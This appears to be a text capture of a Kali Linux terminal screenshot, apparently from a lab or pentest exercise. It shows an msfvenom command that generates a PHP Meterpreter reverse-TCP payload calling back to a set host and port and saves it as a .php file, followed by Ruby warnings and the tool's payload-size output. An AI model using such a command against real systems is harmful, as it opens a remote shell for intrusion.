 ┌──(kali㉿kali)-[~]
└─$ msfvenom -p php/meterpreter_reverse_tcp LHOST=10.98.8.203 LPORT=4444 -f raw > CompilErr0r_PAYLOAD.php
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:11:
warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:12:
warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaSha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_algorithm/ecdsa_sha2_nistp256.rb:13:
warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder specified, outputting raw payload
Payload size: 34850 bytes
┌──(kali㉿kali)-[~]
└─$